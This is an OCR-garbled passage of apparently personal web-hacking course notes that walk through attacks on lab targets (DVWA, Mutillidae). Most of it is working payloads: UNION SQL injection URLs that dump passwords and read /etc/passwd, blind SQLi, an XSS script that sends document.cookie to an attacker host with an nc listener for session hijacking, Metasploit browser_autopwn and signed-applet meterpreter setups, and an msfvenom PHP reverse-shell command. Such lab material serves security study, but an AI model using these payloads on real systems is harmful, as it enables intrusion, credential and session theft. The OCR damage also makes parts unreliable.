http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select 1,database()-- &Submit=Submit#



• To know the user, write

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select 1,user()-- &Submit=Submit#

# Vulnerability: SQL Injec



• To know the version

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select 1,version()-- &Submit=Submit#

| User ID:                                                        |                    |
|-----------------------------------------------------------------|--------------------|
|                                                                 | Submit             |
| ID: 2 union select 1,<br>First name: Gordon<br>Surname: Brown   | version()          |
| ID: 2 union select 1,<br>First name: 1<br>Surname: 5.0.51a-3ubu | version()<br>intu5 |

• To query the data in the SQL database

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 UNION select distinct(table\_schema), null FROM information\_schema.tables --&Submit=Submit#



```
User ID:
```

```
Submit
ID: 1 UNION select distinct(table schema), null FROM information schema.tables--
First name: admin
Surname: admin
ID: 1 UNION select distinct(table_schema), null FROM information schema.tables--
First name: information_schema
Surname:
ID: 1 UNION select distinct(table schema), null FROM information schema.tables--
First name: dvwa
Surname:
ID: 1 UNION select distinct(table schema), null FROM information schema.tables--
First name: mysql
Surname:
ID: 1 UNION select distinct(table schema), null FROM information schema.tables--
First name: owasp10
Surname:
ID: 1 UNION select distinct(table schema), null FROM information schema.tables--
First name: tikiwiki
Surname:
ID: 1 UNION select distinct(table_schema), null FROM information_schema.tables--
First name: tikiwiki195
Surname:
```

- To see the tables in the database DVWA http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select table\_name, null from information\_schema.tables where table\_schema=dvwa -- &Submit=Submit#
- But you need to encode dvwa

table\_schema=dvwa

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select table\_name, null from information\_schema.tables where table\_schema=0x64767761 -- &Submit=Submit#

| User ID:                                                     |                     |        |           |              |            |           |                 |   |
|--------------------------------------------------------------|---------------------|--------|-----------|--------------|------------|-----------|-----------------|---|
|                                                              | Submit              |        |           |              |            |           |                 |   |
| ID: 2 union select t<br>First name: Gordon<br>Surname: Brown | able_name, nul      | l from | informati | on_schema.ta | bles where | table_sc  | nema=0x6476776: |   |
| ID: 2 union select t<br>First name: guestboo<br>Surname:     | able_name, nul<br>k | l from | informati | on_schema.ta | bles where | table_sch | nema=0x6476776  | L |
| ID: 2 union select t<br>First name: users<br>Surname:        | able_name, nul      | l from | informati | on_schema.ta | bles where | table_sc  | nema=0x6476776: |   |

 union select table\_name.null from information\_schema.tables where table\_schema=0x64767761 • To see the users in the database DVWA http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select first name, password from dvwa.users -- &Submit=Submit#





- Use the union select nul to know the number of tables and number of columns in the table.
- Go to mutillidae, then injections, SQLi extract data, user info. Write

'union select null --

| Please e | nter username and password<br>view account details |
|----------|----------------------------------------------------|
| Name     | union select null                                  |
| Password |                                                    |

• You will get error message

Dont have an account? Please register here

|                    | Error: Failure is always an option and this situation proves it                      |
|--------------------|--------------------------------------------------------------------------------------|
| Line               | 126                                                                                  |
| Code               | 0                                                                                    |
| File               | :/usr/share/mutilidae/user-info.php                                                  |
| Message            | Error executing query: The used SELECT statements have a different number of columns |
| Trace              | #0 /usr/share/mutilidae/index.php(469): include() #1 {main}                          |
| Diagnotic Informat | Ion SELECT * FROM accounts WHERE username="gridn select rules" AND password="        |
|                    | Did you setup/reset the DB?                                                          |

• Increase the no of nuls until you don't get error. After 5 nulls I got the answer

'union select null, null, null, null, null--

| Results for . 1 records found.                                              |  |
|-----------------------------------------------------------------------------|--|
| Username=<br>Password=<br>Signature=                                        |  |
| • To load the file, change one of the commands to load_file('/etc/passwd/') |  |
|                                                                             |  |

| Please enter username and password<br>to view account details |                               |  |  |  |
|---------------------------------------------------------------|-------------------------------|--|--|--|
| Name<br>Password                                              | ct null.load_file(yetc/passwd |  |  |  |
|                                                               | View Account Details          |  |  |  |

• You can insert in the database the value we want



k) Understanding Blind SQL injection :



- We depended before in the error message. In blind SQL injection we will depend on sql injection without errors. Go to blind sql injection in dvwa> Make the security medium.
- To get the no of columns, write in the box

1 union select null,null--



- Another technique is to write 1 union select 1,2--
- To load file,

• If it does not work, give it the passwd file in hex.

1 union select

1) Understanding Cross Site Scripting (XSS):

#### Understand Cross-site Scripting (XSS)

Cross-Site Scripting attacks are a type of Rjection problem, in which malicious scripts are injected into the otherwise benign and trusted web sites. Cross-site scripting (XSS) attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user in the output it generates without validating or encoding it.

An attacker can use XSS to send a malicious script to an unsuspecting user. The end user's browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by your browser and used with that site. These scripts can even rewrite the content of the HTML page.

- The reason that there is hole in the web application program that allows the hacker to execute command or browse the computer. If the hacker wrote a script code and the web application executed the code, then the application has a CSS hole.
- There are persistent XSS attacks and reflected XSS attacks

#### Persistent XSS Attacks

Stored attacks are those where the injected code is permanently stored on the target servers, such as in a database, in a message forum, visitor log, comment field, etc. The victim then retrieves the malicious script from the server when it requests the stored information.

#### Reflected XSS Attacks

Reflected attacks are those where the injected code is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request. Reflected attacks are delivered to victims via another route, such as in an email message, or on some other web server. When a user is tricked into clicking on a malicious link or submitting a specially crafted form, the injected code travels to the vulnerable web server, which reflects the attack back to the user's browser. The browser then executes the code because it came from a "trusted" server.

• The reflected XSS attack is through injecting the url, and we call it url inject. In persistent XSS attack, it stores it in the database and this is very dangerous since anybody will visit the post, the code will be applied on its computer.

m) Reflected XSS Attacks Threat



- To know whether the website has the XSS hole, test that on mutillidae. Go to DNS lookup.
- To know if the web application has the xss hole, write the script

< script>alert(1)</script> You will get 1

To know the session id on cookie, we write

< script>alert (document.cookie) </script>

• To direct you to other website write

<script> document.location="http://www.google.com"</script>

• We can use the link directly

| <ul> <li>We can ta admin privite cookie</li> <li>There is working</li> </ul>                 | te the cookie of the admin in the website and then we can make login with the cookie and take<br>ilege. We will work on script that will direct to faked hacker web server and we will tell him to in<br>In the hacker computer, we will operate any listener that can see the request<br>eb site that can encode the url. |
|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <script>do</th><th>cument location='http://192.168.1.7/index.php?'+document.cookie:</script> |                                                                                                    |
|                                                                                              |                                                                                                    |
| Encoder so                                                                                   | ript http://meyerweb.com/eric/tools/dencoder/                                                                                                    |
|                                                                                              |                                                                                                    |
|                                                                                              |                                                                                                    |
| 3Cscript%3E<br>Bdocument.c                                                                   | <pre>document.location%3D%27http%3A%2F%2F192.168.1.7%2Findex.php%3F%27%<br/>pokie%3B%3C%2Fscript%3E%0A</pre>                                                                                                    |
| 3Cscript%3E<br>Bdocument.c                                                                   | <pre>document.location%3D%27http%3A%2F%2F192.168.1.7%2Findex.php%3F%27% pokie%3B%3C%2Fscript%3E%0A 68.1.3/vulnerabilities/xss r/?name=%3Cscript%3Edocument.location%3D</pre>                                                                                                    |
| 3Cscript%3E<br>Bdocument.c<br>ttp://192.1<br>27http%3A%2                                     | document.location%3D%27http%3A%2F%2F192.168.1.7%2Findex.php%3F%27%<br>pokie%3B%3C%2Fscript%3E%0A<br>68.1.3/vulnerabilities/xss_r/?name=%3Cscript%3Edocument.location%3D<br>F%2F192.168.1.7%2Findex.php%3F%27%2Bdocument.cookie%3B%3C%2Fscript%                                                                             |

nc -lvvp 80

• The admin will open the link that you sent through the emil



• The hacker will listen on the port 80. He will get the admin session id from the cookie of the admin



• The hacker will browse the application website. He will use temper to change the session id to the hacker session id

| leader Na | Request Header Value        |
|-----------|-----------------------------|
|           | 192.168.1.3                 |
| t         | Mozilla/5.0 (X11; Linux i68 |
|           | text/html,application/xhtm  |
| nguage    | en-US,en;q=0.5              |
| coding    | gzip, deflate               |
|           | PHPSESSID=cv1h878pjv03      |

n) Persistent XSS Attacks Threat



- The browser autopwn makes the machine web server and anybody will browse it will apply all the exploits for the browser and any exploit it will find in the browser will make though it gain access to the web server and reverse connection to hacker machine
- Go to back track and operate the armitage. Put the LHost and SRVHOST the hacker machine Ip and the SRV port 80 and URIPATH /.

| Armitage View Hosts Attacks Workspaces Help                                                                           |                                                 |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| ▼ admin<br>▼ www.orks<br>B dink.j2eye_au<br>■ server<br>■ browser_autopwr<br>■ file_autopwn<br>■ exploit<br>▼ windows | × server/browser_a<br>HTTP Client Automatic Ex  | <b>utopwn</b><br>ploiter                                                                                                    |  |
| ▼                                                                                                    | This module has three a which uses a combinatio | This module has three actions. The first (and the default) is 'WebServer' which uses a combination of client-side and server-side techniques to fingergrint HTTP clients and then automatically available them. Next is |  |
| windows                                                                                                    | Option                                          | ▲ Value                                                                                                    |  |
| ▼ 📄 manage<br>autoroute                                                                                               | LHOST<br>SRVHOST<br>SRVPORT<br>SSL<br>SSLCert   | 192.168.1.7<br>192.168.1.7<br>80<br>0                                                                                                    |  |
| Console X                                                                                                    | SSLVersion<br>URIPATH                           | SSL3<br>/                                                                                                    |  |
| IIIIII dTb.dTb                                                                                                    |                                                 |                                                                                                    |  |

• Install the firebug in order to adjust the sizes of the browser elements so it can withstand the script.

| Name *    | admin 🕞 textarea 👻           |
|-----------|------------------------------|
| Message * | <pre><script></script></pre> |

- When the client go to the guest book, it will be forwarded to hacker computer.
- You can use instead of browser autopone module the java\_signed\_applet. We put in LHOST the hacker computer Ip and LPort the port any port and decide the type of the payload to be java/meterpreter/revers\_tcp. The SRVHOST same as our ip and the SRVPort 80 and URI path /

| $\underline{ Armitage \ \underline{ View } H \underline{ o} sts \ Atta \underline{ c} ks \ \underline{ W} ork spaces$                                                                                                    | Help                                                                                                    |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| <ul> <li>auxiliary</li> <li>admin</li> <li>zend</li> <li>java_bridge</li> <li>exploit</li> <li>multi</li> <li>browser</li> <li>java_calendar_deserialize</li> <li>java_getsoundbank_bof</li> <li>java_mi_connection_impl</li> <li>java_setdifficm_bof</li> </ul> | × multi/browser/java_signed<br>Java Signed Applet Social Engineeri<br>This exploit dynamically creates a .j<br>then signs the it. The resulting sign | <b>i_applet</b><br>ng Code Execution<br>ar file via the Msf::Exploit::Java mixin,<br>ned applet is presented to the victim via |  |
| ava_signed_applet<br>]ava_trusted_chain<br>mozilla_navigatorjava<br>] qtjava_pointer                                                                                                    | a web page with an applet tag. The<br>Option<br>APPLETNAME<br>CERTCN<br>DisablePayloadHandler<br>ExitOnSession                                       | Value<br>Value<br>SiteLoader<br>SiteLoader<br>false<br>false                                                                   |  |
| Console X                                                                                                    | PORT<br>PAYLOAD +<br>SigningCert                                                                                                    | 25976<br>java/meterpreter/reverse_tcp                                                                                          |  |
| I METASPLOIT CYBER                                                                                                    | Targets: 0 => Generic (Java Paylo                                                                                                    | ad)                                                                                                    |  |

- Any body will browse the link will send him the java/meterpreter/reverse\_tcp payload
- When the client go to the guest book, it will be forwarded to hacker computer and will download the payload.

o) Understanding Command Execution Vulnerabilities

## Understand Command Execution vulnerabilitie

One of the most critical vulnerabilities that a penetration tester can come across in a web application penetration test is to find an application that it will allow him to execute system commands. The rate of this vulnerability is high because it can allow any unauthorized and malicious user to execute commands from the web application to the system and to harvest large amount of information or to compromise the target host. In this article we will see how we can exploit this vulnerability by using the Damn Vulnerable Web Application for demonstration.



- We can through the infected url excute certain commands in unix and windows. We can upload payload and through this payload we can hack the server.
- You can browse the webserver
- You can upload payload in the web server. We will use msfvenom. Msfvenom is combination of msfpayload and msfencode.

Msfvenom -p php/meterpreter/reverse\_tcp lhost (ip of hacker computer) lport=(any) -f raw > /root/ test.php

